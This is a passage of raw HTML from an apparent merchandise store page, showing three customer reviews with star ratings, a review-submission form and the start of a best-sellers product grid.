  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lincoln   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 25, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this item. It’s reliable, well-made, and performs just as described.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ethan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 20, 2024</div>
                        <p class="mt-2 text-sm">Shopping at this store was wonderful. The staff were patient and provided excellent support when I needed to adjust my order.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Christopher   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 12, 2024</div>
                        <p class="mt-2 text-sm">Found this store has a broad range, customer support was attentive, and my order arrived on time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://trash-tastes.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="369" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="475">
    <a href="https://trash-tastes.shop/product/trash-taste-sticker-trash-taste-t-shirt-tank-top-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/1066/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-13-small.jpg?w=250&amp;h=250"
                alt="Trash taste Sticker, Trash taste T-shirt Tank Top RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-sticker-trash-taste-t-shirt-tank-top-rb2709" class="capitalize hover:underline leading-3">Trash taste Sticker, Trash taste T-shirt Tank Top RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
